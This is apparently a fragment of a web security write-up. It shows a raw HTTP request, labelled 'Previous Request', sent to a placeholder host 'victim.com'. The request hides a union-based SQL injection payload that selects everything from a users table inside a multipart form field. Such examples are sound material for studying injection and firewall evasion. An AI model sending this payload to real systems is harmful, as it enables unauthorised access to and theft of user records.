 Previous Request
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data; boundary=1
Content-Length: 95
--1
Content-Disposition: name="input1"
'union all select * from users--
--1
 